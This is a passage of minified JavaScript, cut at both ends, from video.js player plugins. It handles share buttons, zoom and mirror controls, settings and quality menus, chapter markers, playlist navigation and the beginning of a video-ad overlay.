vjs-pinterest-square" role="button" aria-live="polite" tabindex="0"></i>',$+='<i title="LinkedIn" id="share_linkedin" class="vjs-share-icon nv vjs-linkedin-square" role="button" aria-live="polite" tabindex="0"></i></div>',V.innerHTML=$,Q.appendChild(V),g.appendChild(X),g.appendChild(Q);var ee,te=u.url||document.location.href;t.el().appendChild(g),(ee=a(C,".vjs-share-button")).onclick=function(e){t.share()},ee.ontouchstart=function(e){t.share()};var se=new Array,ne=function(e){e.stopPropagation(),se={url:te,title:u.title||u.metatitle||document.title,description:t.localize("Check out this cool video on")+" "+u.url,pubid:u.pubid||null};var s="";switch(e.target.id.split("_")[1]){case"facebook":s="facebook";break;case"twitter":s="twitter";break;case"pinterest":s="pinterest";break;case"linkedin":s="linkedin"}window.open("http://api.addthis.com/oexchange/0.8/forward/"+s+"/offer?"+function(e){var t=[];for(var s in e)t.push(encodeURIComponent(s)+"="+encodeURIComponent(e[s]));return t.join("&")}(se),"AddThis","height=450,width=550,modal=yes,alwaysRaised=yes")},ie=C.querySelectorAll(".vjs-share-icon");for(H=0;H<ie.length;H++)ie[H].addEventListener("click",ne,!1);a(g,".embed-code").onclick=function(e){this.select()},a(g,".perma").onclick=function(e){this.select()},a(C,".vjs-share-close").onclick=function(e){c.addClass(g,"vjs-hidden"),c.removeClass(N,"vjs-hidden"),t.play()}}if(u.zoomMenu){var ae,oe,re,le=a(C,".vjs-poster");if(u.zoomInfo){var de=r("div","vjs-zoom-parent vjs-hidden"),ce=r("div","vjs-reset-zoom");ce.innerHTML="100%",de.appendChild(ce);var ve=r("div","vjs-reset-center"),ue=r("div","vjs-reset-cancel");de.appendChild(ve),de.appendChild(ue);var fe=r("div","vjs-reset-info");de.appendChild(fe);var he=r("div","vjs-zoom-help vjs-hidden");u.zoomWheel?he.innerHTML='<div class="zoom-close">x</div><div>'+t.localize("ZOOM HELP")+"</div>"+t.localize("Use ZOOM slider or mouse wheel to ZOOM in video.")+"<div>"+t.localize("Drag zoomed area using your mouse or a finger.")+"</div>":he.innerHTML='<div class="zoom-close">x</div><div>'+t.localize("ZOOM HELP")+"</div>"+t.localize("Drag zoomed area using your mouse or a finger.")+"</div>",de.appendChild(fe),fe.onclick=function(e){!function(e){e.preventDefault(),e.stopPropagation(),c.hasClass(he,"vjs-hidden")&&(c.removeClass(he,"vjs-hidden"),c.addClass(N,"vjs-hidden"))}(e)},a(he,".zoom-close").onclick=function(){c.addClass(he,"vjs-hidden"),c.addClass(he,"vjs-hidden"),c.removeClass(N,"vjs-hidden")},C.appendChild(he),ue.onmouseup=function(){He()},ue.ontoucend=function(){He()},ve.onmouseup=function(){Le()},ve.ontouchend=function(){Le()},C.appendChild(de)}var pe=a(C,".vjs-zoom-reset");pe&&(pe.addEventListener("mouseup",He,!1),pe.addEventListener("touchend",He,!1));var me=t.el();if(me.hasAttribute("tabIndex")||me.setAttribute("tabIndex","-1"),u.zoomWheel){if(s()){var ge=r("div","vjs-zoom-slide"),ye=r("div","zoom-bg"),ke=r("div","zoom-thumb");ge.appendChild(ye),ge.appendChild(ke),C.appendChild(ge),ge.style.height=C.offsetHeight-85+"px",window.addEventListener("resize",function(e){ge.style.height=C.offsetHeight-85+"px",Pe()},!1),ge.addEventListener("touchstart",function(e){e.preventDefault(),e.stopPropagation(),Be(),c.addClass(ge,"vjs-slide-block");var t=function(e){e.preventDefault(),e.stopPropagation(),_e(e,ge)},s=function(e){e.preventDefault(),e.stopPropagation(),Ne(),setTimeout(function(){c.removeClass(ge,"vjs-slide-block")},3e3),document.removeEventListener("touchend",s),document.removeEventListener("touchmove",t)};document.addEventListener("touchmove",t,!1),document.addEventListener("touchend",s,!1)},!1)}function Ae(e){e.preventDefault(),e.stopPropagation();var t=Math.max(-1,Math.min(1,e.wheelDelta||-e.detail));(T=(100*T+20*t)/100)<1&&(T=1),T>5&&(T=5),1==T?(He(),c.addClass(zoom_parent,"vjs-hidden"),c.removeClass(N,"vjs-hidden")):(c.removeClass(zoom_parent,"vjs-hidden"),Se(M,T),c.addClass(N,"vjs-hidden"));var s=a(C,".vjs-zoom-menu");if(1!=c.hasClass(s,"vjs-hidden")){var n=(T-1)/4*100;a(C,".vjs-zoom-level").style.height=n+"%",be(100*T)}return!1}le.addEventListener("mousewheel",Ae,!1),le.addEventListener("DOMMouseScroll",Ae,!1)}function we(e){if(T>1){e.preventDefault(),e.stopPropagation(),ae=!0;try{re=[M.offsetLeft-e.clientX,M.offsetTop-e.clientY]}catch(e){}try{re=[M.offsetLeft-e.touches[0].clientX,M.offsetTop-e.touches[0].clientY]}catch(e){}le.style.pointerEvents="none",document.addEventListener("mouseup",Ie,!0),document.addEventListener("mousemove",Te,!0),document.addEventListener("touchend",Ie,!0),document.addEventListener("touchmove",Te,!0)}}function Te(e){if(e.preventDefault(),ae){try{oe={x:event.clientX,y:event.clientY}}catch(e){}try{oe={x:event.touches[0].clientX,y:event.touches[0].clientY}}catch(e){}var t=M,s=oe.x+re[0],n=oe.y+re[1],i=C.offsetWidth/2*(T-1),a=C.offsetHeight/2*(T-1);s>i&&(s=i),s<-1*i&&(s=-1*i),n>a&&(n=a),n<-1*a&&(n=-1*a),t.style.left=s+"px",t.style.top=n+"px"}}function Ie(e){le.style.pointerEvents="auto",ae=!1,document.removeEventListener("mouseup",Ie,!0),document.removeEventListener("mousemove",Te,!0),document.removeEventListener("touchend",Ie,!0),document.removeEventListener("touchmove",Te,!0),e.preventDefault(),e.stopPropagation()}function _e(t,n){le.style.pointerEvents="auto";var i=!1;if(s()){try{i=t.originalEvent.touches[0].pageY}catch(t){}try{i=t.originalEvent.changedTouches[0].pageY}catch(t){}try{i=t.changedTouches[0].pageY}catch(t){}}else try{i=t.pageY}catch(t){}if(0!=i){var o=n.offsetHeight,r=i-function(e){var t=e.offsetTop;for(;e=e.offsetParent;)t+=e.offsetTop;return t}(n);r>o&&(r=o),r<0&&(r=0);var l=parseInt(100-r/o*100);l<0&&(l=0),l>100&&(l=100);try{a(C,".vjs-zoom-level").style.height=l+"%"}catch(t){}try{a(C,".zoom-thumb").style.height=l+"%"}catch(t){}var d=1+4*l/100;T=d,Se(M,d),be(100*d),d>1?(e.options.blockKeys=!0,c.removeClass(a(C,".vjs-zoom-parent"),"vjs-hidden"),c.addClass(N,"vjs-hidden")):(He(),e.options.blockKeys=!1,c.addClass(a(C,".vjs-zoom-parent"),"vjs-hidden"),c.removeClass(N,"vjs-hidden"))}}le.onmousedown=function(e){we(e)},le.ontouchstart=function(e){we(e)},a(C,".vjs-zoom-slider").onclick=function(e){e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()},a(C,".vjs-zoom-slider").addEventListener(n("mousedown"),function(e){e.preventDefault(),e.stopImmediatePropagation(),Be();var t=a(C,".vjs-zoom-slider");_e(e,t);var s=function(e){e.preventDefault(),e.stopPropagation(),_e(e,t)},i=function(e){e.preventDefault(),e.stopPropagation(),Ne(),document.removeEventListener(n("mouseup"),i),document.removeEventListener(n("mousemove"),s)};document.addEventListener(n("mousemove"),s,!1),document.addEventListener(n("mouseup"),i,!1)},!1)}}}})}),u.mirrorButton){t.controlBar.mirrorButton=t.controlBar.addChild("button",{el:c.createEl("div",{text:"Mirror view",className:"vjs-mirror-button vjs-control vjs-button"},{title:t.localize("Mirror view"),role:"button","aria-live":"polite","aria-disabled":"false"})}),t.controlBar.el_.insertBefore(t.controlBar.mirrorButton.el_,W.el_);a(C,".vjs-mirror-button").onclick=function(e){!function(e){e.preventDefault();var t=C.className,s=!1;t.indexOf("vjs-has-started")>0&&(s=!0),t.indexOf("vjs-ended")>0&&(s=!1),s&&(c.hasClass(e.target,"vjs-mirrored")?(c.removeClass(e.target,"vjs-mirrored"),M.style.transform="rotateY(0)",M.style.webkitTransform="rotateY(0)",M.style.msTransform="rotateY(0)"):(c.addClass(e.target,"vjs-mirrored"),M.style.transform="rotateY(180deg)",M.style.webkitTransform="rotateY(180deg)",M.style.msTransform="rotateY(180deg)"))}(e)}}t.trigger("nuevoReady"),C.style.visibility="visible"}function me(e){var s="vjs-rewind-control";e&&(s="vjs-rewind-control vjs-rewind-first");var n=t.controlBar.addChild("button",{el:c.createEl("button",{className:s+" vjs-control vjs-button"},{title:t.localize("Rewind"),type:"button","aria-disabled":"false"})});n.el_.innerHTML='<span aria-hidden="true" class="vjs-icon-placeholder"></span><span class="vjs-control-text" aria-live="polite">'+t.localize("Rewind")+"</span>",e?"party"==u.skin?t.controlBar.el_.insertBefore(n.el_,t.controlBar.getChild("playToggle").el_.nextSibling):t.controlBar.el_.insertBefore(n.el_,t.controlBar.getChild("playToggle").el_):t.controlBar.el_.insertBefore(n.el_,t.controlBar.getChild("playToggle").el_.nextSibling),n.el_.onclick=function(){t.rewind()},n.el_.ontouchstart=function(){t.rewind()}}function ge(e){""==e&&(e=a(C,".vjs-play-control"));var s=e.className;if("string"==typeof s||s instanceof String){if(s.indexOf("vjs-menu-item")>-1)return;if(s.indexOf("vjs-chapters-button")<0&&t.controlBar.getChild("chaptersButton").unpressButton(),s.indexOf("vjs-descriptions-button")<0&&t.controlBar.getChild("descriptionsButton").unpressButton(),s.indexOf("vjs-subs-caps-button")<0)try{t.controlBar.getChild("subsCapsButton").unpressButton()}catch(e){}if(s.indexOf("vjs-audio-button")<0&&t.controlBar.getChild("audioTrackButton").unpressButton(),s.indexOf("vjs-quality-button")<0)try{var n=a(F,".vjs-menu");c.hasClass(n,"vjs-lock-showing")&&c.removeClass(n,"vjs-lock-showing")}catch(e){}if(s.indexOf("vjs-cog-menu-button")<0)try{n=a(C,".vjs-menu-settings");var i=a(n,".vjs-zoom-menu"),o=a(n,".vjs-menu-speed"),r=a(n,".vjs-quality-menu"),l=a(n,".vjs-settings-home");i&&c.addClass(i,"vjs-hidden"),r&&c.addClass(r,"vjs-hidden"),o&&c.addClass(o,"vjs-hidden"),l&&c.removeClass(l,"vjs-hidden"),c.removeClass(n,"vjs-lock-showing")}catch(e){}}}function je(){for(var e=C.offsetWidth,t=["vjs-1600","vjs-1280","vjs-920","vjs-600","vjs-640","vjs-480","vjs-360","vjs-320"],s=0;s<t.length;s++)c.removeClass(C,t[s]);e<360?(c.addClass(C,"vjs-480"),c.addClass(C,"vjs-360"),e<320&&c.addClass(C,"vjs-320")):e<480?c.addClass(C,"vjs-480"):e<640?(c.addClass(C,"vjs-640"),e<600&&c.addClass(C,"vjs-600")):e<920?c.addClass(C,"vjs-920"):e<1280?c.addClass(C,"vjs-1280"):c.addClass(C,"vjs-1600")}function ye(){try{for(var e=o(C,".item-quality"),t=0;t<e.length;t++)e[t].ontouchstart=null,e[t].onclick=null}catch(e){}var s=a(C,".vjs-menu-quality"),n=o(s,".item-quality");for(t=0;t<n.length;t++)n[t].parentNode.removeChild(n[t]);var i=a("nv,vjs-extend-quality");i&&c.addClass(i,"vjs-hidden"),a(C,".vjs-quality-button .vjs-menu .vjs-menu-content").innerHTML="",c.addClass(F,"vjs-hidden")}function be(e){try{a(C,".vjs-reset-zoom").innerHTML=parseInt(e)+"%",a(C,".zoom-label").innerHTML=parseInt(e)+"%"}catch(e){}}function Ce(){if(1==u.cool){var e=a(f=F,".vjs-menu"),t=a(e,".vjs-menu-content");if(u.res_num>1){var n=function(e){if(1!=c.hasClass(e.target,"vjs-quality-button"))return!1;e.stopPropagation(),ge(e.target),f.setAttribute("aria-expanded","true");var s=a(e.target,".vjs-menu");if(c.hasClass(s,"vjs-lock-showing"))f.setAttribute("aria-expanded","false"),c.removeClass(s,"vjs-lock-showing");else{var n=a(C,".vjs-control-bar"),i=C.offsetHeight-n.offsetHeight-10;i>300&&(i=300),t.style.maxHeight=i+"px",c.addClass(s,"vjs-lock-showing"),f.setAttribute("aria-expanded","true")}};f.onclick=function(e){n(e)},f.onmousemove=function(t){c.removeClass(e,"vjs-hidden")},f.ontouchstart=function(e){n(e)}}a(C,".vjs-menu-settings");var i=a(C,".vjs-settings-div"),o=a(C,".vjs-menu-speed"),r=a(C,".vjs-zoom-menu"),l=a(C,".vjs-menu-quality"),d=a(C,".vjs-settings-home");if(o){o.onclick=function(e){e.stopPropagation()};var f=a(C,".vjs-extend-speed"),h=function(e){e.preventDefault(),e.stopPropagation(),c.addClass(d,"vjs-hidden"),c.removeClass(o,"vjs-hidden"),r&&c.addClass(r,"vjs-hidden"),l&&c.addClass(l,"vjs-hidden"),i.style.width=v.speedMenu.width+"px",i.style.height=v.speedMenu.height+"px"};f.onclick=function(e){h(e)},f.ontouchstart=function(e){h(e)};var p=a(o,".vjs-settings-back");if(p){var m=function(e){e.preventDefault(),e.stopPropagation(),r&&c.addClass(r,"vjs-hidden"),o&&c.addClass(o,"vjs-hidden"),l&&c.addClass(l,"vjs-hidden"),c.removeClass(d,"vjs-hidden"),i.style.width=v.cogMenu.width+"px",i.style.height=v.cogMenu.height+"px",be(100*T)};p.onclick=function(e){m(e)},p.ontouchstart=function(e){m(e)}}}if(l&&u.qualityMenu&&u.res_num>1){c.removeClass(a(C,".vjs-cog-menu-button"),"vjs-hidden"),l.onclick=function(e){e.preventDefault(),e.stopPropagation()};f=a(C,".vjs-extend-quality");var g=function(e){e.preventDefault(),e.stopPropagation(),c.addClass(d,"vjs-hidden"),c.removeClass(l,"vjs-hidden"),r&&c.addClass(r,"vjs-hidden"),o&&c.addClass(o,"vjs-hidden"),i.style.height=v.qualityMenu.height+"px",i.style.width=v.qualityMenu.width+"px"};if(f.onclick=function(e){g(e)},f.ontouchstart=function(e){g(e)},y=a(l,".vjs-settings-back")){var j=function(e){e.preventDefault(),e.stopPropagation(),c.addClass(l,"vjs-hidden"),r&&c.addClass(r,"vjs-hidden"),o&&c.addClass(o,"vjs-hidden"),c.removeClass(d,"vjs-hidden"),i.style.height=v.cogMenu.height+"px",i.style.width=v.cogMenu.width+"px"};y.onclick=function(e){j(e)},y.ontouchstart=function(e){j(e)}}}if(r){f=a(C,".vjs-extend-zoom");var y,b=function(e){e.preventDefault(),e.stopPropagation(),c.addClass(d,"vjs-hidden"),c.addClass(o,"vjs-hidden"),c.removeClass(r,"vjs-hidden"),o&&c.addClass(o,"vjs-hidden"),i.style.width=v.zoomMenu.width+"px",i.style.height=v.zoomMenu.height+"px";var t=(T-1)/4*100;a(C,".vjs-zoom-level").height=t+"%"};if(f.onclick=function(e){b(e)},f.ontouchstart=function(e){b(e)},y=a(r,".vjs-settings-back")){var k=function(e){e.preventDefault(),e.stopPropagation(),r&&c.addClass(r,"vjs-hidden"),o&&c.addClass(o,"vjs-hidden"),c.removeClass(d,"vjs-hidden"),i.style.width=v.cogMenu.width+"px",i.style.height=v.cogMenu.height+"px",be(100*T)};s?y.onclick=function(e){k(e)}:y.ontouchstart=function(e){k(e)}}}var x=function(e){if(e.preventDefault(),e.stopImmediatePropagation(),!a(C,".vjs-tech-chromecast")){xe();var t=C.querySelector(".vjs-menu-settings");t.className;if(r&&c.addClass(r,"vjs-hidden"),o&&c.addClass(o,"vjs-hidden"),1!=c.hasClass(t,"vjs-lock-showing"))ge(e.target),c.addClass(t,"vjs-lock-showing"),c.removeClass(d,"vjs-hidden"),i.style.width=v.cogMenu.width+"px",i.style.height=v.cogMenu.height+"px",be(100*T);else A()}};s()?G.ontouchstart=function(e){x(e)}:G.onclick=function(e){x(e)}}function A(){r&&c.addClass(r,"vjs-hidden"),o&&c.addClass(o,"vjs-hidden"),c.removeClass(X,"vjs-hidden"),c.removeClass(Q,"vjs-lock-showing")}}function ke(){C.offsetWidth;var e=u.related.length;if(s())var t=.9;else t=.8;if(a(C,".rel-block")){c.removeClass(a(C,".rel-block"),"rel-anim");var n=C.offsetWidth,i=(C.offsetHeight,n*t);i>800&&(i=800);var o=parseInt(a(C,".vjs-related").style.maxWidth);isNaN(o)&&(o=0),parseInt(o)<100&&(o=800),i>o&&(i=o);var r=a(C,".vjs-related");r.style.maxWidth="800px",r.style.width=100*t+"%";var l=3,d=2;e<5&&3!=e&&(l=2),e<4&&(d=1),i<480&&(l=2,d=1);var v=i/l*.5625,f=i/l,h=Math.ceil(e/6);k>h&&(k=h),x=h,2==l&&2==d&&(x=Math.ceil(e/4)),2==l&&1==d&&(x=Math.ceil(e/2));var p=v*d;r.style.height=p+"px";var m=n/2-i/2;if(r.style.top=.55*C.offsetHeight-p/2+"px",r.style.left=n/2-i/2+"px",1!=s()){var g=a(C,".vjs-arrow-prev"),y=a(C,".vjs-arrow-next"),b=parseInt(a(C,".vjs-prev").offsetWidth+5);g.style.left=m-b+"px",y.style.left=i+m+"px",c.removeClass(y,"vjs-disabled"),c.removeClass(g,"vjs-disabled"),k==x&&c.addClass(y,"vjs-disabled"),1==k&&c.addClass(g,"vjs-disabled")}if(k>1){var A=r.offsetWidth,w=(k-1)*A;a(C,".rel-block").style.left="-"+w+"px"}for(var T=0,I=0,_=C.querySelectorAll(".rel-parent"),M=0;M<_.length;M++){var L=_[M];L.style.left=T+"px",1==I&&d>1?(L.style.top=v+"px",T+=f):L.style.top=0,1==d&&(T+=f),L.style.width=f+"px",L.style.height=v+"px",d>1?2==++I&&(I=0):I=0}c.addClass(a(C,".rel-block"),"rel-anim"),"related"==u.endAction&&c.removeClass(j,"vjs-hidden")}}function xe(){var e=a(C,".vjs-settings-home"),t=a(C,".vjs-menu-speed"),s=a(C,".vjs-zoom-menu"),n=a(C,".vjs-menu-quality"),i=a(C,".vjs-settings-div"),r=a(C,".vjs-control-bar");c.addClass(r,"vjs-block"),i.style.width="auto",i.style.height="auto";var l=10;"shaka"!=u.skin&&"pinko"!=u.skin||(l=5),"party"==u.skin&&(l=0);var d=C.offsetHeight-r.offsetHeight-l;d>200&&(d=200),i.style.maxHeight=d+"px",t&&c.addClass(t,"vjs-hidden"),s&&c.addClass(s,"vjs-hidden"),n&&c.addClass(n,"vjs-hidden");var f=a(C,".vjs-menu-settings");c.removeClass(f,"vjs-hidden"),c.addClass(f,"vjs-invisible"),v.cogMenu={width:f.offsetWidth,height:f.offsetHeight},t&&(c.addClass(e,"vjs-hidden"),s&&c.addClass(s,"vjs-hidden"),n&&c.addClass(n,"vjs-hidden"),c.removeClass(t,"vjs-hidden"),c.addClass(t,"vjs-invisible"),v.speedMenu={width:t.offsetWidth,height:t.offsetHeight},c.removeClass(t,"vjs-invisible"),c.addClass(t,"vjs-hidden")),n&&u.qualityMenu&&(c.addClass(e,"vjs-hidden"),s&&c.addClass(s,"vjs-hidden"),t&&c.addClass(t,"vjs-hidden"),c.removeClass(n,"vjs-hidden"),c.addClass(n,"vjs-invisible"),v.qualityMenu={width:n.offsetWidth+10,height:n.offsetHeight},c.removeClass(n,"vjs-invisible"),c.addClass(n,"vjs-hidden"),c.removeClass(a(C,".vjs-cog-menu-button"),"vjs-hidden")),s&&(c.addClass(e,"vjs-hidden"),t&&c.addClass(t,"vjs-hidden"),n&&c.addClass(n,"vjs-hidden"),c.removeClass(s,"vjs-hidden"),c.addClass(s,"vjs-invisible"),v.zoomMenu={width:s.offsetWidth,height:s.offsetHeight},c.removeClass(s,"vjs-invisible"),c.addClass(s,"vjs-hidden")),c.removeClass(r,"vjs-block"),c.addClass(o(C,".vjs-submenu"),"vjs-hidden"),c.removeClass(e,"vjs-hidden"),v.cogMenu.width,v.cogMenu.height,c.removeClass(f,"vjs-invisible"),c.removeClass(e,"vjs-hidden"),(u.speedMenu||u.zoomMenu||u.relatedMenu||u.shareMenu)&&u.settingsButton&&c.removeClass(a(C,".vjs-cog-menu-button"),"vjs-hidden")}function Ae(e,t){var s=parseInt(e),n="";if(u.hdicon){var i="HD";s>2159&&(i="4K"),s>719&&(n='<i class="vjs-hd-icon vjs-hd-home">'+i+"</i>",'<i class="vjs-hd-icon vjs-hd-menu">'+i+"</i>")}u.qualityMenu?a(C,".quality-label").innerHTML=t+n:a(C,".vjs-quality-button span").innerHTML=t+n}function we(e,t){return e.res&&t.res?+t.res-+e.res:0}function Te(){var e=t.textTracks(),s=[];if(t.textTracks().length>0){e=t.textTracks();for(var n=0;n<e.length;n++){var i=new Object;plTrack=e[n],"captions"==plTrack.kind&&(i.src=plTrack.src,i.language=plTrack.language,i.label=plTrack.label,"showing"==plTrack.mode&&(i.mode="showing"),s.push(i))}}s.length>0&&(t.captions=s)}function Ie(){var e=t.textTracks();if(e.length>0)for(var s=0;s<e.length;s++)"metadata"==e[s].kind&&e[s].src&&t.trigger("medialoaded")}function _e(){var e=t.textTracks();if(u.chapterMarkers){var s=C.getElementsByClassName("vjs-marker");if(s)for(;s.length>0;)s[0].parentNode.removeChild(s[0]);var n=!1;if((e=t.textTracks()).length>0)for(var i=0;i<e.length;i++)if("chapters"==e[i].kind&&e[i].cues&&1!=n){n=!0;var o=e[i]}if(o){var l=o.cues;if(l){try{c.addClass(a(C,".vjs-mouse-display"),"vjs-abs-hidden")}catch(e){}var d=[],v=a(C,".vjs-progress-holder"),f=t.duration();for(i=0;i<l.length;i++)if(l[i].startTime>0){d[i]=l[i].startTime;var h=r("div","vjs-marker"),p=r("div","vjs-marker-inn"),m=r("div","vjs-marker-tooltip");h.appendChild(p),h.appendChild(m),m.innerHTML=l[i].text,h.style.left=d[i]/f*100+"%",v.appendChild(h),h.onmouseenter=function(){var e=this.offsetLeft,t=a(this,".vjs-marker-tooltip"),s=t.offsetWidth/2,n=a(C,".vjs-progress-control"),i=(n.offsetLeft,n.offsetWidth),o=-1*e+s,r=t.offsetWidth/2*-1+(i-e);e-s<0?t.style.left=o+"px":e+s>i?t.style.left=r+"px":t.removeAttribute("style")}}}}}}function Me(){if(!a(C,".vjs-extend-quality")){var e=t.localize("Quality")+'<span class="quality-label"></span>',s=r("li","vjs-settings-item vjs-extend-quality vjs-menu-forward vjs-hidden",e);a(C,".vjs-settings-list").appendChild(s);var n=r("div","vjs-submenu vjs-menu-quality vjs-hidden",'<ul class="vjs-menu-content"><li class="vjs-settings-back">'+t.localize("Quality")+"</li></ul>");a(C,".vjs-settings-div").appendChild(n)}}function Le(e){try{e.preventDefault(),e.stopPropagation()}catch(e){}M.style.left=M.offsetWidth/2-C.offsetWidth/2+"px",M.style.top=M.offsetHeight/2-C.offsetHeight/2+"px"}function He(){Pe(),T=1,c.removeClass(N,"vjs-hidden");try{a(C,".vjs-zoom-level").style.height="0"}catch(e){}a(C,".vjs-tech");Se(M,1),M.style.top=0,M.style.left=0;a(C,".vjs-menu-settings"),a(C,"vjs-vjs-settings-home");be(100);var t=a(C,".vjs-zoom-parent");return 1!=c.hasClass(t,"vjs-hidden")&&c.addClass(t,"vjs-hidden"),e.options.blockKeys=!1,!1}function Pe(){var e=(T-1)/4*100,t=a(C,".zoom-thumb");t&&(t.style.height=e+"%")}function ze(e,t){if(localStorage)try{localStorage[e]=t}catch(e){}}function Se(e,t){Pe(),e.style.transform="scale("+t+")",e.style.webkitTransform="scale("+t+")",e.style.msTransform="scale("+t+")",c.removeClass(a(C,".vjs-poster"),"vjs-hidden")}function Be(){document.body.style.MozUserSelect="none",document.body.style.webkitUserSelect="none",document.body.focus(),document.onselectstart=function(){return!1}}function Ne(){document.body.style.MozUserSelect="text",document.body.style.webkitUserSelect="text",document.onselectstart=function(){return!0}}}String.prototype.dg13=function(){return this.replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})};var f=function(e){this.ready(function(){u(this,e)})};return(e.registerPlugin||e.plugin)("nuevo",f),f}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("video.js")):"function"==typeof define&&define.amd?define(["video.js"],t):(e=e||self).videojsPlaylist=t(e.videojs)}(this,function(e){"use strict";e=e&&e.hasOwnProperty("default")?e.default:e;var t=!1,s=!0,n=function(e){var t=e.playlist.autoadvance_;t.timeout&&e.clearTimeout(t.timeout),t.trigger&&e.off("ended",t.trigger),t.timeout=null,t.trigger=null},i=function e(t,s){var i;(n(t),"number"==typeof(i=s)&&!isNaN(i)&&i>=0&&i<1/0)?(t.playlist.autoadvance_.delay=s,t.playlist.autoadvance_.trigger=function(){var i=function(){return e(t,s)};t.one("play",i),t.playlist.autoadvance_.timeout=t.setTimeout(function(){n(t),t.off("play",i),t.playlist.next()},1e3*s)},t.one("ended",t.playlist.autoadvance_.trigger)):t.playlist.autoadvance_.delay=null},a=function(e,n){var a=!e.paused()||e.ended();return n.playlistItemId_&&(e.playlist.currentPlaylistItemId_=n.playlistItemId_),e.changeSrc(n),1!=t&&(t=!0),e.ready(function(){if(e.trigger("playlistitem",n.originalValue||n),e.trigger("playlist_newitem",{id:n.playlistItemId_}),e.trigger("playlist_change",{id:n.playlistItemId_,firstPlay:s}),s&&(s=!1),a){var t=e.play();void 0!==t&&"function"==typeof t.then&&t.then(null,function(e){})}i(e,e.playlist.autoadvance_.delay)}),e},o=function(e){return!!e&&"object"==typeof e},r=function(e){var t,s=[];return e.forEach(function(e){o(e)?t=e:(t=Object(e)).originalValue=e,s.push(t)}),s},l=function(e){var t=1;e.forEach(function(e){e.playlistItemId_=t++})},d=function(e,t){for(var s=0;s<e.length;s++)if(e[s].playlistItemId_===t)return s;return-1},c=function(e,t){for(var s=0;s<e.length;s++){var n=e[s].sources;if(Array.isArray(n))for(var i=0;i<n.length;i++){var a=n[i];if(a&&(l=void 0,d=void 0,l=o=a,d=r=t,"object"==typeof o&&(l=o.src),"object"==typeof r&&(d=r.src),/^\/\//.test(l)&&(d=d.slice(d.indexOf("//"))),/^\/\//.test(d)&&(l=l.slice(l.indexOf("//"))),l===d))return s}}var o,r,l,d;return-1};var v=function(t,s){this.ready(function(){!function(t,s,v){void 0===v&&(v=0);var u=null,f=!1,h=t.playlist=function(e,s){if(void 0===s&&(s=0),f)throw new Error("do not call playlist() during a playlist change");if(Array.isArray(e)){var n=Array.isArray(u)?u.slice():null,i=e.slice();(u=i.slice()).filter(function(e){return o(e)}).length!==u.length&&(u=r(u)),l(u),f=!0,f=!1,-1!==s&&h.currentItem(s),n&&t.setTimeout(function(){t.trigger("playlistchange")},0)}return u.map(function(e){return e.originalValue||e}).slice()};t.on("loadstart",function(){-1===h.currentItem()&&n(t)}),h.currentIndex_=-1,h.player_=t,h.autoadvance_={},h.repeat_=!1,h.currentPlaylistItemId_=null,h.currentItem=function(e){if(f)return h.currentIndex_;if("undefined"==h.currentIndex_&&(h.currentIndex_=0),"number"==typeof e&&h.currentIndex_!==e&&e>=0&&e<u.length)return h.currentIndex_=e,a(h.player_,u[h.currentIndex_]),h.currentIndex_;var t=h.player_.currentSrc()||"";if(h.currentPlaylistItemId_){var s=d(u,h.currentPlaylistItemId_),n=u[s];if(n&&Array.isArray(n.sources)&&c([n],t)>-1)return h.currentIndex_=s,h.currentIndex_;h.currentPlaylistItemId_=null}return h.currentIndex_=h.indexOf(t),h.currentIndex_},h.contains=function(e){return-1!==h.indexOf(e)},h.indexOf=function(e){if("string"==typeof e)return c(u,e);for(var t=Array.isArray(e)?e:e.sources,s=0;s<t.length;s++){var n=t[s];if("string"==typeof n)return c(u,n);if(n.src)return c(u,n.src)}return-1},h.currentIndex=function(){return h.currentItem()},h.lastIndex=function(){return u.length-1},h.nextIndex=function(){var e=h.currentItem();if(-1===e)return-1;var t=h.lastIndex();return h.repeat_&&e===t?0:Math.min(e+1,t)},h.previousIndex=function(){var e=h.currentItem();return-1===e?-1:h.repeat_&&0===e?h.lastIndex():Math.max(e-1,0)},h.first=function(){if(!f){var e=h.currentItem(0);if(u.length)return u[e].originalValue||u[e];h.currentIndex_=-1}},h.last=function(){if(!f){var e=h.currentItem(h.lastIndex());if(u.length)return u[e].originalValue||u[e];h.currentIndex_=-1}},h.next=function(){if(!f&&!t.adPlaying){var e=h.nextIndex();if(e!==h.currentIndex_){var s=h.currentItem(e);return u[s].originalValue||u[s]}}},h.previous=function(){if(!f&&!t.adPlaying){var e=h.previousIndex();if(e!==h.currentIndex_){var s=h.currentItem(e);return u[s].originalValue||u[s]}}},h.autoadvance=function(e){i(h.player_,e)},h.repeat=function(t){return void 0===t?h.repeat_:"boolean"==typeof t?(h.repeat_=!!t,h.repeat_):void e.log.error("videojs-playlist: Invalid value for repeat",t)},h.list=function(){return u},h.sort=function(e){u.length&&u.sort(e)},Array.isArray(s)?h(s.slice(),v):u=[]}(this,t,s),this.playlist.autoadvance(0),this.trigger("playlistready")})};return(e.registerPlugin||e.plugin)("playlist",v),v}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("video.js")):"function"==typeof define&&define.amd?define(["video.js"],t):(e=e||self).vroll=t(e.videojs)}(this,function(e){function t(t,s){var n,i,a,o,r,l,d,c,v=new Array,u=!1,f=!1,h=!1,p=!1,m=!1,g=!1,j=!1,y=new Array,b=!1,C=!1,k=!1,x=0,A=0,w=0,T=(new Array,t.$(".vjs-tech"));e.isAd=!1,e.browser.IS_IOS&&(p=!0);var I=e.dom,_=t.el();p=!0;var M=function(e,t){try{return e.querySelector(t)}catch(e){return!1}},L=function(e,t,s){var n=document.createElement(e);return void 0!==t&&""!==t&&(n.className=t),n};if(!Array.isArray(s)){var H=s;if(H.src&&H.href&&H.offset&&H.src.length>5&&H.href.length>5){var P=0;try{P=v[z].offset.indexOf("%")}catch(e){}P>0&&C||((s=new Array)[0]=H)}}if(Array.isArray(s))for(var z=0;z<s.length;z++){var S=s[z];if(S.src&&S.href&&S.offset&&S.src.length>5&&S.href.length>5&&parseInt(S.offset)>=0){S.loaded=!1;P=0;try{P=v[z].offset.indexOf("%")}catch(e){}P>0&&C||v.push(S)}}t.ready(function(){if(v.length>0){if(p){(a=L("a","roll-blocker vjs-hidden")).target="_blank",l=L("div","vjs-roll-controls vjs-hidden");var s='<div class="roll-btn roll-play-pause roll-paused"></div><div class="roll-countdown">'+t.localize("Advertisement")+'</div><div class="roll-btn 